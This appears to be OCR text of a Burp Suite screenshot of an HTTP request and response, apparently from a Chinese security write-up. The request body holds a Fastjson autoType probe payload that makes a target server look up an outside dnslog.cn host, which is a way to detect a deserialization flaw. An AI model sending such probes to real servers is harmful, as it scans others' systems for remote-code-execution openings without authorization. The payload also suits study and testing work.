 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 8:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=FA4766B2894FA4A27570CADDAC16E5CE
Connection: close
Content-Length: 66
{"zeo":{"@type":"java.net.Inet4Address","val":"m9ng8n.dnslog.cn"}}
dnslog
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Tue, 21 Jul 2020 13:20:12 GMT
Connection: close
{
"age":20
}
微信号: Dawn_Sec